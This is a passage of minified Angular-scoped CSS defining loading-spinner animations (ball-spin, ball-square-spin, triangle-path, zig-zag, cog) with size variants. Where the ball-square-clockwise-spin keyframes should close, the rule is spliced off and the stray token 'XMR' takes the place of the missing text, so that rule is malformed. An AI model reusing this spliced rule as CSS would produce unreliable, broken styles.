div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-spin-clockwise[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-spin-clockwise.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-clockwise.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-clockwise.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-clockwise.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-clockwise.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-clockwise.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-clockwise{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}@keyframes ball-spin-clockwise{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}.la-ball-spin-fade-rotating[_ngcontent-udh-c123], .la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-fade-rotate 6s linear infinite;animation:ball-spin-fade-rotate 6s linear infinite}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-fade 1s linear infinite;animation:ball-spin-fade 1s linear infinite}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-spin-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-fade-rotate{to{transform:rotate(1turn)}}@keyframes ball-spin-fade-rotate{to{transform:rotate(1turn)}}.la-ball-spin-fade[_ngcontent-udh-c123], .la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin-fade 1s linear infinite;animation:ball-spin-fade 1s linear infinite}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-spin-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin-fade{0%,to{opacity:1;transform:scale(1)}50%{opacity:.25;transform:scale(.5)}}@keyframes ball-spin-fade{0%,to{opacity:1;transform:scale(1)}50%{opacity:.25;transform:scale(.5)}}.la-ball-spin-rotate[_ngcontent-udh-c123], .la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin-rotate[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin-rotate.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin-rotate[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-rotate 2s linear infinite;animation:ball-spin-rotate 2s linear infinite}.la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;width:60%;height:60%;border-radius:100%;-webkit-animation:ball-spin-bounce 2s ease-in-out infinite;animation:ball-spin-bounce 2s ease-in-out infinite}.la-ball-spin-rotate[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}.la-ball-spin-rotate.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin-rotate.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin-rotate.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}@-webkit-keyframes ball-spin-rotate{to{transform:rotate(1turn)}}@keyframes ball-spin-rotate{to{transform:rotate(1turn)}}@-webkit-keyframes ball-spin-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}@keyframes ball-spin-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.la-ball-spin[_ngcontent-udh-c123], .la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-spin[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:8px;height:8px;margin-top:-4px;margin-left:-4px;border-radius:100%;-webkit-animation:ball-spin 1s ease-in-out infinite;animation:ball-spin 1s ease-in-out infinite}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:5%;left:50%;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:18.1801948466%;left:81.8198051534%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:95%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:81.8198051534%;left:81.8198051534%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:94.9999999966%;left:50.0000000005%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:81.8198046966%;left:18.1801949248%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999750815%;left:5.0000051215%;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:18.179464974%;left:18.1803700518%;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-spin.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-spin.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:16px;height:16px;margin-top:-8px;margin-left:-8px}.la-ball-spin.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-spin.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}@-webkit-keyframes ball-spin{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}@keyframes ball-spin{0%,to{opacity:1;transform:scale(1)}20%{opacity:1}80%{opacity:0;transform:scale(0)}}.la-ball-square-clockwise-spin[_ngcontent-udh-c123], .la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-square-clockwise-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-square-clockwise-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-square-clockwise-spin[_ngcontent-udh-c123]{width:26px;height:26px}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:12px;height:12px;margin-top:-6px;margin-left:-6px;border-radius:100%;-webkit-animation:ball-square-clockwise-spin 1s ease-in-out infinite;animation:ball-square-clockwise-spin 1s ease-in-out infinite}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:0;left:0;-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0;left:50%;-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:0;left:100%;-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:50%;left:100%;-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:100%;left:100%;-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:100%;left:50%;-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:100%;left:0;-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-ball-square-clockwise-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:50%;left:0;-webkit-animation-delay:0s;animation-delay:0s}.la-ball-square-clockwise-spin.la-sm[_ngcontent-udh-c123]{width:12px;height:12px}.la-ball-square-clockwise-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px;margin-top:-3px;margin-left:-3px}.la-ball-square-clockwise-spin.la-2x[_ngcontent-udh-c123]{width:52px;height:52px}.la-ball-square-clockwise-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}.la-ball-square-clockwise-spin.la-3x[_ngcontent-udh-c123]{width:78px;height:78px}.la-ball-square-clockwise-spin.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px;margin-top:-18px;margin-left:-18px}@-webkit-keyframes ball-square-clockwise-spin{0%,40%,to{transform:scale(.4)}70%{transform:scale(1)}}@keyframes ball-square-clockwise-spin{0%,XMRla-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-square-spin[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-square-spin.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-square-spin[_ngcontent-udh-c123]{width:26px;height:26px}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:12px;height:12px;margin-top:-6px;margin-left:-6px;border-radius:100%;-webkit-animation:ball-square-spin 1s ease-in-out infinite;animation:ball-square-spin 1s ease-in-out infinite}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:0;left:0;-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:0;left:50%;-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:0;left:100%;-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:50%;left:100%;-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:100%;left:100%;-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:100%;left:50%;-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:100%;left:0;-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-ball-square-spin[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:50%;left:0;-webkit-animation-delay:-2s;animation-delay:-2s}.la-ball-square-spin.la-sm[_ngcontent-udh-c123]{width:12px;height:12px}.la-ball-square-spin.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px;margin-top:-3px;margin-left:-3px}.la-ball-square-spin.la-2x[_ngcontent-udh-c123]{width:52px;height:52px}.la-ball-square-spin.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px;margin-top:-12px;margin-left:-12px}.la-ball-square-spin.la-3x[_ngcontent-udh-c123]{width:78px;height:78px}.la-ball-square-spin.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px;margin-top:-18px;margin-left:-18px}@-webkit-keyframes ball-square-spin{0%,40%,to{transform:scale(.4)}70%{transform:scale(1)}}@keyframes ball-square-spin{0%,40%,to{transform:scale(.4)}70%{transform:scale(1)}}.la-ball-triangle-path[_ngcontent-udh-c123], .la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-triangle-path[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-triangle-path.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-triangle-path[_ngcontent-udh-c123]{width:32px;height:32px}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:10px;height:10px;border-radius:100%}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation:ball-triangle-path-ball-one 2s ease-in-out 0s infinite;animation:ball-triangle-path-ball-one 2s ease-in-out 0s infinite}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation:ball-triangle-path-ball-two 2s ease-in-out 0s infinite;animation:ball-triangle-path-ball-two 2s ease-in-out 0s infinite}.la-ball-triangle-path[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation:ball-triangle-path-ball-tree 2s ease-in-out 0s infinite;animation:ball-triangle-path-ball-tree 2s ease-in-out 0s infinite}.la-ball-triangle-path.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-triangle-path.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px}.la-ball-triangle-path.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-triangle-path.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px}.la-ball-triangle-path.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-triangle-path.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px}@-webkit-keyframes ball-triangle-path-ball-one{0%{transform:translateY(220%)}17%{opacity:.25}33%{opacity:1;transform:translate(110%)}50%{opacity:.25}66%{opacity:1;transform:translate(220%,220%)}83%{opacity:.25}to{opacity:1;transform:translateY(220%)}}@keyframes ball-triangle-path-ball-one{0%{transform:translateY(220%)}17%{opacity:.25}33%{opacity:1;transform:translate(110%)}50%{opacity:.25}66%{opacity:1;transform:translate(220%,220%)}83%{opacity:.25}to{opacity:1;transform:translateY(220%)}}@-webkit-keyframes ball-triangle-path-ball-two{0%{transform:translate(110%)}17%{opacity:.25}33%{opacity:1;transform:translate(220%,220%)}50%{opacity:.25}66%{opacity:1;transform:translateY(220%)}83%{opacity:.25}to{opacity:1;transform:translate(110%)}}@keyframes ball-triangle-path-ball-two{0%{transform:translate(110%)}17%{opacity:.25}33%{opacity:1;transform:translate(220%,220%)}50%{opacity:.25}66%{opacity:1;transform:translateY(220%)}83%{opacity:.25}to{opacity:1;transform:translate(110%)}}@-webkit-keyframes ball-triangle-path-ball-tree{0%{transform:translate(220%,220%)}17%{opacity:.25}33%{opacity:1;transform:translateY(220%)}50%{opacity:.25}66%{opacity:1;transform:translate(110%)}83%{opacity:.25}to{opacity:1;transform:translate(220%,220%)}}@keyframes ball-triangle-path-ball-tree{0%{transform:translate(220%,220%)}17%{opacity:.25}33%{opacity:1;transform:translateY(220%)}50%{opacity:.25}66%{opacity:1;transform:translate(110%)}83%{opacity:.25}to{opacity:1;transform:translate(220%,220%)}}.la-ball-zig-zag-deflect[_ngcontent-udh-c123], .la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-zig-zag-deflect[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-zig-zag-deflect.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-zig-zag-deflect[_ngcontent-udh-c123]{position:relative;width:32px;height:32px}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-5px;margin-left:-5px;border-radius:100%}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation:ball-zig-deflect 1.5s linear 0s infinite;animation:ball-zig-deflect 1.5s linear 0s infinite}.la-ball-zig-zag-deflect[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation:ball-zag-deflect 1.5s linear 0s infinite;animation:ball-zag-deflect 1.5s linear 0s infinite}.la-ball-zig-zag-deflect.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-zig-zag-deflect.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-zig-zag-deflect.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-zig-zag-deflect.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin-top:-10px;margin-left:-10px}.la-ball-zig-zag-deflect.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-zig-zag-deflect.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-zig-deflect{17%{transform:translate(-80%,-160%)}34%{transform:translate(80%,-160%)}50%{transform:translate(0)}67%{transform:translate(80%,-160%)}84%{transform:translate(-80%,-160%)}to{transform:translate(0)}}@keyframes ball-zig-deflect{17%{transform:translate(-80%,-160%)}34%{transform:translate(80%,-160%)}50%{transform:translate(0)}67%{transform:translate(80%,-160%)}84%{transform:translate(-80%,-160%)}to{transform:translate(0)}}@-webkit-keyframes ball-zag-deflect{17%{transform:translate(80%,160%)}34%{transform:translate(-80%,160%)}50%{transform:translate(0)}67%{transform:translate(-80%,160%)}84%{transform:translate(80%,160%)}to{transform:translate(0)}}@keyframes ball-zag-deflect{17%{transform:translate(80%,160%)}34%{transform:translate(-80%,160%)}50%{transform:translate(0)}67%{transform:translate(-80%,160%)}84%{transform:translate(80%,160%)}to{transform:translate(0)}}.la-ball-zig-zag[_ngcontent-udh-c123], .la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-ball-zig-zag[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-ball-zig-zag.la-dark[_ngcontent-udh-c123]{color:#333}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-ball-zig-zag[_ngcontent-udh-c123]{position:relative;width:32px;height:32px}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-5px;margin-left:-5px;border-radius:100%}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation:ball-zig-effect .7s linear 0s infinite;animation:ball-zig-effect .7s linear 0s infinite}.la-ball-zig-zag[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation:ball-zag-effect .7s linear 0s infinite;animation:ball-zag-effect .7s linear 0s infinite}.la-ball-zig-zag.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-ball-zig-zag.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:4px;margin-top:-2px;margin-left:-2px}.la-ball-zig-zag.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-ball-zig-zag.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:20px;height:20px;margin-top:-10px;margin-left:-10px}.la-ball-zig-zag.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-ball-zig-zag.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:30px;height:30px;margin-top:-15px;margin-left:-15px}@-webkit-keyframes ball-zig-effect{0%{transform:translate(0)}33%{transform:translate(-75%,-150%)}66%{transform:translate(75%,-150%)}to{transform:translate(0)}}@keyframes ball-zig-effect{0%{transform:translate(0)}33%{transform:translate(-75%,-150%)}66%{transform:translate(75%,-150%)}to{transform:translate(0)}}@-webkit-keyframes ball-zag-effect{0%{transform:translate(0)}33%{transform:translate(75%,150%)}66%{transform:translate(-75%,150%)}to{transform:translate(0)}}@keyframes ball-zag-effect{0%{transform:translate(0)}33%{transform:translate(75%,150%)}66%{transform:translate(-75%,150%)}to{transform:translate(0)}}.la-cog[_ngcontent-udh-c123], .la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-cog[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-cog.la-dark[_ngcontent-udh-c123]{color:#333}.la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-cog[_ngcontent-udh-c123]{width:31px;height:31px}.la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:100%;height:100%;background-color:transparent;border-style:dashed;border-width:2px;border-radius:100%;-webkit-animation:cog-rotate 4s linear infinite;animation:cog-rotate 4s linear infinite}.la-cog[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border:2px solid;border-radius:100%}.la-cog.la-sm[_ngcontent-udh-c123]{width:15px;height:15px}.la-cog.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-cog.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{border-width:1px}.la-cog.la-2x[_ngcontent-udh-c123]{width:61px;height:61px}.la-cog.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-cog.la-2x[_ngcontent-udh-c123] > 